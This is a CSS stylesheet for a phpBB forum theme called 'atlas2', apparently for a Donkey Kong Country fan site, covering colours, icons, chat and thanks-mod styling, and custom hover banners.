---------------------------------------- */

.pagination span strong {
	color: #FFFFFF;
	background-color: #4692BF;
	border-color: #4692BF;
}

.pagination span a, .pagination span a:link, .pagination span a:visited {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

.pagination span a:hover {
	border-color: #368AD2;
	background-color: #368AD2;
	color: #FFF;
}

.pagination span a:active {
	color: #5C758C;
	background-color: #ECEDEE;
	border-color: #B4BAC0;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	background-image: url("./styles/atlas2/theme/images/icon_pages.gif");
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #368AD2;
}

/* Miscellaneous styles
---------------------------------------- */

.copyright {
	color: #555555;
}

.error {
	color: #BC2A4D;
}

.reported {
	background-color: #F7ECEF;
}

li.reported:hover {
	background-color: #ECD5D8 !important;
}
.sticky, .announce {
	/* you can add a background for stickies and announcements*/
}

div.rules {
	background-color: #ECD5D8;
	color: #BC2A4D;
}

p.rules {
	background-color: #ECD5D8;
	background-image: none;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for links.css
-------------------------------------------------------------- */

a:link	{ color: #105289; }
a:visited	{ color: #105289; }
a:hover	{ color: #D31141; }
a:active	{ color: #368AD2; }

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #A8D8FF;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #C8E6FF;
}

/* Links for forum/topic lists */
a.forumtitle {
	color: #105289;
}

/* a.forumtitle:visited { color: #105289; } */

a.forumtitle:hover {
	color: #BC2A4D;
}

a.forumtitle:active {
	color: #105289;
}

a.topictitle {
	color: #105289;
}

/* a.topictitle:visited { color: #368AD2; } */

a.topictitle:hover {
	color: #BC2A4D;
}

a.topictitle:active {
	color: #105289;
}

/* Post body links */
.postlink {
	color: #368AD2;
	border-bottom-color: #368AD2;
}

.postlink:visited {
	color: #5D8FBD;
	border-bottom-color: #5D8FBD;
}

.postlink:active {
	color: #368AD2;
}

.postlink:hover {
	background-color: #D0E4F6;
	color: #0D4473;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	color: #105289;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	color: #D31141;
}

.postprofile a:active {
	color: #105289;
}

/* Profile searchresults */	
.search .postprofile a {
	color: #105289;
}

.search .postprofile a:hover {
	color: #D31141;
}

/* Back to top of page */
a.top {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

a.top2 {
	background-image: url("./styles/atlas2/imageset/icon_back_top.gif");
}

/* Arrow links  */
a.up		{ background-image: url("./styles/atlas2/theme/images/arrow_up.gif") }
a.down		{ background-image: url("./styles/atlas2/theme/images/arrow_down.gif") }
a.left		{ background-image: url("./styles/atlas2/theme/images/arrow_left.gif") }
a.right		{ background-image: url("./styles/atlas2/theme/images/arrow_right.gif") }

a.up:hover {
	background-color: transparent;
}

a.left:hover {
	color: #368AD2;
}

a.right:hover {
	color: #368AD2;
}


/*  	
--------------------------------------------------------------
Colours and backgrounds for content.css
-------------------------------------------------------------- */

ul.forums {
	background-color: #eef5f9;
	background-image: url("./styles/atlas2/theme/images/gradient.gif");
}

ul.topiclist li {
	color: #4C5D77;
}

ul.topiclist dd {
	border-left-color: #FFFFFF;
}

.rtl ul.topiclist dd {
	border-right-color: #fff;
	border-left-color: transparent;
}

ul.topiclist li.row dt a.subforum.read {
	background-image: url("./styles/atlas2/imageset/subforum_read.gif");
}

ul.topiclist li.row dt a.subforum.unread {
	background-image: url("./styles/atlas2/imageset/subforum_unread.gif");
}

li.row {
	border-top-color:  #FFFFFF;
	border-bottom-color: #00608F;
}

li.row strong {
	color: #000000;
}

li.row:hover {
	background-color: #F6F4D0;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

.rtl li.row:hover dd {
	border-right-color: #CCCCCC;
	border-left-color: transparent;
}

li.header dt, li.header dd {
	color: #FFFFFF;
}

/* Forum list column styles */
ul.topiclist dd.searchextra {
	color: #333333;
}

/* Post body styles
----------------------------------------*/
.postbody {
	color: #333333;
}

/* Content container styles
----------------------------------------*/
.content {
	color: #333333;
}

.content h2, .panel h2 {
	color: #115098;
	border-bottom-color:  #CCCCCC;
}

dl.faq dt {
	color: #333333;
}

.posthilit {
	background-color: #F3BFCC;
	color: #BC2A4D;
}

/* Post signature */
.signature {
	border-top-color: #CCCCCC;
}

/* Post noticies */
.notice {
	border-top-color:  #CCCCCC;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background-color: #EBEADD;
	background-image: url("./styles/atlas2/theme/images/quote.gif");
	border-color:#DBDBCE;
}

.rtl blockquote {
	background-image: url("./styles/atlas2/theme/images/quote_rtl.gif");
}

blockquote blockquote {
	/* Nested quotes */
	background-color:#EFEED9;
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #EBEADD;
}

/* Code block */
dl.codebox {
	background-color: #FFFFFF;
	border-color: #C9D2D8;
}

dl.codebox dt {
	border-bottom-color:  #CCCCCC;
}

dl.codebox code {
	color: #2E8B57;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #FF8000; }
.syntaxdefault	{ color: #0000BB; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #007700; }
.syntaxstring	{ color: #DD0000; }

/* Attachments
----------------------------------------*/
.attachbox {
	background-color: #FFFFFF;
	border-color:  #C9D2D8;
}

.pm-message .attachbox {
	background-color: #F2F3F3;
}

.attachbox dd {
	border-top-color: #C9D2D8;
}

.attachbox p {
	color: #666666;
}

.attachbox p.stats {
	color: #666666;
}

.attach-image img {
	border-color: #999999;
}

/* Inline image thumbnails */

dl.file dd {
	color: #666666;
}

dl.thumbnail img {
	border-color: #666666;
	background-color: #FFFFFF;
}

dl.thumbnail dd {
	color: #666666;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border-color: #368AD2;
}

/* Post poll styles
----------------------------------------*/

fieldset.polls dl {
	border-top-color: #DCDEE2;
	color: #666666;
}

fieldset.polls dl.voted {
	color: #000000;
}

fieldset.polls dd div {
	color: #FFFFFF;
}

.rtl .pollbar1, .rtl .pollbar2, .rtl .pollbar3, .rtl .pollbar4, .rtl .pollbar5 {
	border-right-color: transparent;
}

.pollbar1 {
	background-color: #AA2346;
	border-bottom-color: #74162C;
	border-right-color: #74162C;
}

.rtl .pollbar1 {
	border-left-color: #74162C;
}

.pollbar2 {
	background-color: #BE1E4A;
	border-bottom-color: #8C1C38;
	border-right-color: #8C1C38;
}

.rtl .pollbar2 {
	border-left-color: #8C1C38;
}

.pollbar3 {
	background-color: #D11A4E;
	border-bottom-color: #AA2346;
	border-right-color: #AA2346;
}

.rtl .pollbar3 {
	border-left-color: #AA2346;
}

.pollbar4 {
	background-color: #E41653;
	border-bottom-color: #BE1E4A;
	border-right-color: #BE1E4A;
}

.rtl .pollbar4 {
	border-left-color: #BE1E4A;
}

.pollbar5 {
	background-color: #F81157;
	border-bottom-color: #D11A4E;
	border-right-color: #D11A4E;
}

.rtl .pollbar5 {
	border-left-color: #D11A4E;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	color: #666666;
	border-left-color: #FFFFFF;
}

.rtl .postprofile {
	border-right-color: #FFFFFF;
	border-left-color: transparent;
}

.pm .postprofile {
	border-left-color: #DDDDDD;
}

.rtl .pm .postprofile {
	border-right-color: #DDDDDD;
	border-left-color: transparent;
}

.postprofile strong {
	color: #000000;
}

.online {
	background-image: url("./styles/atlas2/imageset/online_sparkle.gif");
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for buttons.css
-------------------------------------------------------------- */

/* Big button images */
.reply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_reply.gif"); }
.post-icon span		{ background-image: url("./styles/atlas2/imageset/en/button_topic_new.gif"); }
.locked-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_topic_locked.gif"); }
.pmreply-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_reply.gif") ;}
.newpm-icon span 	{ background-image: url("./styles/atlas2/imageset/en/button_pm_new.gif") ;}
.forwardpm-icon span	{ background-image: url("./styles/atlas2/imageset/en/button_pm_forward.gif") ;}

a.print {
	background-image: url("./styles/atlas2/theme/images/icon_print.gif");
}

a.sendemail {
	background-image: url("./styles/atlas2/theme/images/icon_sendemail.gif");
}

a.fontsize {
	background-image: url("./styles/atlas2/theme/images/icon_fontsize.gif");
}

/* Icon images
---------------------------------------- */
.sitehome						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-faq						{ background-image: url("./styles/atlas2/theme/images/icon_faq.gif"); }
.icon-members					{ background-image: url("./styles/atlas2/theme/images/icon_members.gif"); }
.icon-home						{ background-image: url("./styles/atlas2/theme/images/icon_home.gif"); }
.icon-ucp						{ background-image: url("./styles/atlas2/theme/images/icon_ucp.gif"); }
.icon-register					{ background-image: url("./styles/atlas2/theme/images/icon_register.gif"); }
.icon-logout					{ background-image: url("./styles/atlas2/theme/images/icon_logout.gif"); }
.icon-bookmark					{ background-image: url("./styles/atlas2/theme/images/icon_bookmark.gif"); }
.icon-bump						{ background-image: url("./styles/atlas2/theme/images/icon_bump.gif"); }
.icon-subscribe					{ background-image: url("./styles/atlas2/theme/images/icon_subscribe.gif"); }
.icon-unsubscribe				{ background-image: url("./styles/atlas2/theme/images/icon_unsubscribe.gif"); }
.icon-pages						{ background-image: url("./styles/atlas2/theme/images/icon_pages.gif"); }
.icon-search					{ background-image: url("./styles/atlas2/theme/images/icon_search.gif"); }

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_email.gif"); }
.aim-icon, .aim-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_aim.gif"); }
.yahoo-icon, .yahoo-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_yahoo.gif"); }
.web-icon, .web-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_www.gif"); }
.msnm-icon, .msnm-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_msnm.gif"); }
.icq-icon, .icq-icon a			{ background-image: url("./styles/atlas2/imageset/icon_contact_icq.gif"); }
.jabber-icon, .jabber-icon a		{ background-image: url("./styles/atlas2/imageset/icon_contact_jabber.gif"); }
.pm-icon, .pm-icon a				{ background-image: url("./styles/atlas2/imageset/en/icon_contact_pm.gif"); }
.quote-icon, .quote-icon a		{ background-image: url("./styles/atlas2/imageset/en/icon_post_quote.gif"); }

/* Moderator icons */
.report-icon, .report-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_report.gif"); }
.edit-icon, .edit-icon a			{ background-image: url("./styles/atlas2/imageset/en/icon_post_edit.gif"); }
.delete-icon, .delete-icon a		{ background-image: url("./styles/atlas2/imageset/icon_post_delete.gif"); }
.info-icon, .info-icon a			{ background-image: url("./styles/atlas2/imageset/icon_post_info.gif"); }
.warn-icon, .warn-icon a			{ background-image: url("./styles/atlas2/imageset/icon_user_warn.gif"); } /* Need updated warn icon */

/*  	
--------------------------------------------------------------
Colours and backgrounds for cp.css
-------------------------------------------------------------- */

/* Main CP box
----------------------------------------*/

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #A4B3BF;
}

#cp-main .panel li.row {
	border-bottom-color: #B5C1CB;
	border-top-color: #F9F9F9;
}

ul.cplist {
	border-top-color: #B5C1CB;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
}

#cp-main table.table1 thead th {
	color: #333333;
	border-bottom-color: #333333;
}

#cp-main .pm-message {
	border-color: #DBDEE2;
	background-color: #FFFFFF;
}

/* CP tabbed menu
----------------------------------------*/
#tabs a {
	background-image: url("./styles/atlas2/theme/images/bg_tabs1.gif");
}

#tabs a span {
	background-image: url("./styles/atlas2/theme/images/bg_tabs2.gif");
	color: #536482;
}

#tabs a:hover span {
	color: #BC2A4D;
}

#tabs .activetab a {
	border-bottom-color: #CADCEB;
}

#tabs .activetab a span {
	color: #333333;
}

#tabs .activetab a:hover span {
	color: #000000;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs li {
	background-color: #E1EBF2;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/

/* Link styles for the sub-section links */
#navigation a {
	color: #333;
	background-color: #B2C2CF;
	background-image: url("./styles/atlas2/theme/images/bg_menu.gif");
}

.rtl #navigation a {
	background-image: url("./styles/atlas2/theme/images/bg_menu_rtl.gif");
	background-position: 0 100%;
}

#navigation a:hover {
	background-image: none;
	background-color: #aabac6;
	color: #BC2A4D;
}

#navigation #active-subsection a {
	color: #D31141;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #D31141;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left2.gif");
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right2.gif");
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.gif");
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.gif");
}

/* Friends list */
.cp-mini {
	background-color: #eef5f9;
}

dl.mini dt {
	color: #425067;
}

/* PM Styles
----------------------------------------*/
/* PM Message history */
.current {
	color: #000000 !important;
}

/* PM marking colours */
.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #BC2A4D;
	border-right-color: #BC2A4D;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	border-color: #FF6600;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	border-color: #A9B8C2;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	border-color: #5D8FBD;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	border-color: #000000;
}

/* Avatar gallery */
#gallery label {
	background-color: #FFFFFF;
	border-color: #CCC;
}

#gallery label:hover {
	background-color: #EEE;
}

/*  	
--------------------------------------------------------------
Colours and backgrounds for forms.css
-------------------------------------------------------------- */

/* General form styles
----------------------------------------*/
select {
	border-color: #666666;
	background-color: #FAFAFA;
	color: #000;
}

label {
	color: #425067;
}

option.disabled-option {
	color: graytext;
}

/* Definition list layout for forms
---------------------------------------- */
dd label {
	color: #333;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

/* Quick-login on index page */
fieldset.quick-login input.inputbox {
	background-color: #F2F3F3;
}

/* Posting page styles
----------------------------------------*/

#message-box textarea {
	color: #333333;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF; 
	border-color: #B4BAC0;
	color: #333333;
}

.inputbox:hover {
	border-color: #11A3EA;
}

.inputbox:focus {
	border-color: #11A3EA;
	color: #0F4987;
}

/* Form button styles
---------------------------------------- */

a.button1, input.button1, input.button3, a.button2, input.button2 {
	color: #000;
	background-color: #FAFAFA;
	background-image: url("./styles/atlas2/theme/images/bg_button.gif");
}

a.button1, input.button1 {
	border-color: #666666;
}

input.button3 {
	background-image: none;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border-color: #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	color: #000000;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border-color: #BC2A4D;
	color: #BC2A4D;
}

input.search {
	background-image: url("./styles/atlas2/theme/images/icon_textbox_search.gif");
}

input.disabled {
	color: #666666;
}
/**
*
* @package mChat ProSilver Style
* @version 1.3.5 2010-12-02
* @copyright (c) RMcGirr83 ( http://www.rmcgirr83.org/ )
* @copyright (c) By Shapoval Andrey Vladimirovich (AllCity) ~ http://allcity.net.ru/
* @license http://opensource.org/licenses/gpl-license.php GNU Public License
*
**/

/* mChat
------------ */
div.mChatBG1 {
	background-color: #FBFBFB;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatBG2 {
	background-color: #FFFFFF;
	padding: 5px 5px 5px 5px;
	border-bottom: 1px dotted #DDDDDD;
	overflow: hidden;
}

div.mChatRowLimit {
	overflow: auto;
	width: 100%;
}

div.mChatRowLimitCustom {
	overflow: auto;
	width: 100%;
}

div.mChatPanel {
	text-align: center;
	padding: 3px;
	clear: both;
}

input.mChatText {
	cursor: text;
	width: 50%;
	background-color: #FFFFFF;
	border: 1px solid #B4BAC0;
	color: #333333;
	padding: 5px 5px 3px 5px;
	margin: 3px 0px 3px 5px;
}

input.mChatText:hover {
	border-color: #11A3EA;
}

div.mChatHover:hover {
	background-color: #F6F4D0;
}

div.mChatBodyFix {
	width: 100% !important;
	background-color: #E9F0F5 !important;
}

div.mChatStatic {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
}

div.mChatStats {
	padding-left: 5px;
	margin-top: 2px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	min-height: 1.3em;
	font-size: 1.1em;
	height: auto !important;
}

div.mChatRefresh {
	padding-left: 5px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	text-align: left;
	font-size: 1.1em;
	margin-top: 1.5em;
	clear: both;
}

input.mChatColor {
	width: 100%;
	text-align: center;
	background-color: #DEE3E7;
	border-style: none;	
}

div.mChatMessage {
	padding: 3px;
	font-size: 1.1em;
	width: 98%;

}

a.mChatScriptLink {
	text-decoration:none;
}

img.mChatImage{
	vertical-align: middle;
}

img.mChatImageLoad {
	vertical-align: middle;
	cursor: wait;
	display: none;
}

img.mChatImageOk {
	vertical-align: middle;
	cursor: help;
}

img.mChatImageHideImg {
	vertical-align: middle; 
	cursor: help; 
	display: none;
}

div.mChatSound {
	position: absolute;
	left: -1000px;
	top: -1000px;
}

.mchat_alert {
	color: #7E2217;
	padding: 10px;
}

#mChatUserList {
	display: none;
	float: left;
}

.mChatAvatars {
	float: left;
	padding-right: 5px;
}

div.avatarMessage {
	margin-left: 50px;
	width: 90%;
	margin-right: 5px;
}
/* proSilver Content Styles for MOD Thanks
---------------------------------------- */

dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
	width: 45%;
}

dd.lastpostthanks {
	width: auto;
	font-size: 1.1em;
}
dd.lastpostthanks span {
	display: block;
	padding-left: 5px;
}
/* List in forum description */
dl.thanks dt ol,
dl.thanks dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.thanks dt li {
	display: list-item;
	list-style-type: inherit;
}
li.header dl.thanks {
	min-height: 0;
}

li.header dl.thanks dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.thanks {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.thanks dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}
/* Icon images
---------------------------------------- */
.icon-thanks, .icon-thanks_toplist {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

.icon-thanks					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.icon-thanks_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }


/* Qyz mod 
.thanks-icon					{ background-image: url("./styles/atlas2/theme/images/icon_thanks.gif"); }
.thanks-icon_toplist			{ background-image: url("./styles/atlas2/theme/images/icon_thanks_toplist.gif"); }
*/

/* Set profile icon dimensions */
ul.profile-icons li.thanks-icon	{ width: 93px; height: 20px; }
ul.profile-icons li.removethanks-icon	{ width: 93px; height: 20px; }

/* Profile & navigation icons */
.thanks-icon, .thanks-icon a		{ background-image: url("./styles/atlas2/imageset/banana-give!.png"); }
.removethanks-icon, .removethanks-icon a	{ background-image: url("./styles/atlas2/imageset/banana-take-mask-shift.png"); }
/* qyz mod 1 (works, but inelegant)
.thanks-icon, .thanks-icon a		{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/thankposts.gif); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(http://www.dkc-atlas.com/forum/styles/atlas2/imageset/removethanks.gif); }
 */
 /* qyzmod 2
.thanks-icon, .thanks-icon a		{ background-image: url(./styles/atlas2/imageset/banana-give!.png); }
.removethanks-icon, .removethanks-icon a	{ background-image: url(./styles/atlas2/imageset/banana-take-mask-shift.png); }
 */
a.nightmode {
background-image: url("styles/atlas2/theme/images/icon-night-mode.png");
}


	
/* Hide unnecessary "edit profile" fields */
#cp-main form[action$="profile_info"] > div.panel > div.inner > fieldset dl:first-child {display: none} /* First field: ICQ */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl {display: none} /* Fourth field: YIM */
#cp-main form[action$="profile_info"] > div > div > fieldset dl:first-child + dl + dl + dl + dl {display: none} /* Fifth field: Jabber */



body {
	padding: 12px 0 0;
	}

.go-to-first-new-post {
  width: 44px;
  height: 48px;
  float: left;
  position: relative;
  margin-right: -44px;
  z-index: 1;
}

/* ATTACHMENT STYLING */

.inline-attachment {
  width: 100%;
  display: inline-block;
  }
dl.file dd {
  color: rgba(102, 102, 102, 0.5);
  font-size: 75%;
  }
dl.file:hover dd {
  color: rgba(102, 102, 102, 1);
  }
dl.file dd+dd { /* Space below file info when caption exists */
margin: -0.2em 0 -1.2em;
}
dl.file dt+dd+dd { /* Nullify space below plain file attachments */
margin: 0;
}

.postbody img {
  max-width: 100%;
  height: auto;
  }

#maintenance-notice:hover {
  opacity: 0.1;
  filter:alpha(opacity=10);
  -webkit-transition: opacity .5s
  }
 
#header-links, .hovershow {
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 16px rgba(0, 0, 0, 0.25);
	} 
.hovershow {
  opacity:0.4; 
  filter:alpha(opacity=60); 
  transition: all .3s;
  float: right; 
  position: relative; 
  top: -42px;
  border-radius: 10px;
  right: -22px;
	height: 128px; /* keeps bottom corners round */
	width: 216px;
  }
.hovershow:hover {
  opacity:0.7; 
  filter:alpha(opacity=80); 
  transition: all .5s;
	box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.15) inset, 0px 0px 32px rgba(0, 0, 0, 0.25), 0px 0px 48px rgba(53, 80, 165, 0.75);
  right: -5px;
  }
 
iframe.twitter-timeline {
  width: 216px;
  }  
	
li.tweet div.footer.customisable-border {
  height: 0px;
  overflow: hidden;
  min-height: 0;
	visibility: hidden;
  }  
li.tweet:hover div.footer.customisable-border {
  height: 16px;
  overflow: hidden;
  min-height: 16;
  opacity: 0;
  }

#promo-banner {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-dkctf.png) no-repeat;
  background-position: -166px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#promo-banner:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }


#agdq-banner2 {
  display: block;
  width: 260px;
  height: 140px;
  margin: -5px auto -188px;
  position: relative;
  background: url(http://dkca.net/host/banner-agdq-2014b.png) no-repeat;
  background-position: -166px -64px;
  opacity: .75;
  filter:Alpha(opacity=50);
  transition: all .3s ease-in-out;
/*transition-timing-function: ease-in-out;
	-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -webkit-transition-delay: ease-in-out;
  -moz-transition-delay: .5s;*/
  top: -76px;
  border-bottom-right-radius: 160px 62px;
  border-bottom-left-radius: 160px 62px;
  box-shadow: 0px 6px 32px rgb(53, 80, 165), 0px 0px 8px rgb(0, 0, 0) /* , 0px 6px 320px rgb(53, 80, 165) inset, 0px 0px 80px rgb(0, 0, 0) inset */ ;
/*outline: solid 1px rgba(255, 255, 255, 0.1);*/
/*left: -39px; */
  }
#agdq-banner2:hover {
  width: 596px;
  border-radius: 0em;
  background-position: 0px 0px;
	transition: all .3s ease-in-out;
/*-webkit-transition: all .3s;
  -moz-transition: all .3s;
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;*/
  filter:Alpha(opacity=80);
  opacity: 1;
  top: 0;
  box-shadow: none;
  }

#agdq-banner2 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
}
#agdq-banner2.agdq-2015 {
  background: url(http://i.imgur.com/QQZnImk.png) no-repeat;
	background-position: -75px 66px;
  background-size: 420px;
}
#agdq-banner2.agdq-2015:hover {
	background-position: 0px 0px;
  background-size: 100%;
}

#map-banner {
	color: black;
  display: block;
  width: 490px;
  height: 160px;
  margin: 0 auto -160px;
  position: relative;
  background: url(/media/site/parchment.png) no-repeat;
  opacity: .75;
  transition: all .3s ease-in-out;
  top: -98px;
  
  /*Smaller!*/
  width: 347px;
  background: url(/media/site/parchment-small.png) no-repeat;
    
  }
#map-banner:hover {
	transition: all .3s ease-in-out;
  opacity: 1;
  top: -32px;
  top: -74px; /* Until top part gets used */
  top: -98px; /* No change */
  }
#map-banner-info {
	position: relative;
	top: 99px;
	left: 150px;

/*Smaller!*/
	top: 95px;
	left: 48px;

}
#map-banner-info p {
	margin: 0em 0em 0em 0em;
	padding: 0em 0em 0.2em 0em;
}
#map-banner-info p a {
	color: #6D6D41;
	font-weight: bold;
}
#map-banner #map-banner-info {
	font-size: 12px;
  transition: all .3s ease-in-out;
}
/*#map-banner:hover #map-banner-info {*/
/*	font-size: 15px;*/
/*	transition: all .3s ease-in-out;*/
/*	top: 75px;*/
/*	left: 52px;*/
/*}*/


#daystogo {
position: absolute;
top: 14px;
left: 224px;
font-size: 9px;
text-align: center;
}
#daystogo b {
	display: block;
	font-size: 24px;
}

#map-banner ul a {
/*list-style-type: none;*/
text-shadow: 0 0 4px white,0 0 8px white,0 0 16px white,0 0 32px white;
}

#map-banner li {
padding-top: 4px;
}

#map-banner ul {
font-weight: bold; 
position: relative; 
top: 4px;
left: 26px; 
opacity: 0;
transition: all .2s;
}
#map-banner:hover ul {
position: relative;
top: 8px;
opacity: 1;
transition: all .2s;
}


.content {
overflow-x: visible;
overflow-y: visible;
}



.spoiler {
	float: left;
	width: 100%;
	margin: 0 0 1.2em -0.4em;
	border-left: solid 1px rgba(192, 192, 192, 0.5);
	padding-left: 4px;
	border-radius: 0.5em;
	transition: all .5s;
	margin-bottom: 0;
	}
.spoiler:hover {
	border-left: solid 1px silver;
	transition: all .25s;
	}
	
.spoiler input {
	border-radius: 0.6em;
	margin-left: 0.6em !important;
	padding: 0.1em 0.5em;
	background: rgba(255, 255, 255, 0.5) !important;
	}
.spoiler input:hover {
	background: rgba(255, 255, 255, 1) !important;
	}
.spoiler input[value="hide"]{
	opacity: 0.5;
	border: none !important;
	}
.spoiler input[value="hide"]:hover{
	opacity: 0.8;
	border: solid 1px #ccc !important;
	}
.spoiler div.alt2 {
	transition: all .3s;
	}

rp, .content i[title] {
opacity: 1;
background: rgba(255, 255, 255, 0.25);
padding: 0 4px 2px;
margin: 0 -4px;
border-radius: 1em;
font-style: normal;
}
